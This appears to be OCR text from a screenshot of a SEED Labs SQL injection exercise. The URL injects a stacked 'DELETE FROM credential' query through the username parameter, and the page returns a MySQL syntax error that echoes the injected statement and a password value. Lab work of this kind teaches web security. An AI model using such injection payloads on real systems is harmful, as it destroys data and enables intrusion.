 SQLi Lab - Mozilla Firefox
En
1:18 AM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%3B+DELETE+FROM+credential+WHERE+Name+
130%
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'DELETE FROM credential WHERE
Name = 'Ankitha'; #' and Password='81fe8bfe87576c3e' at line 3]\n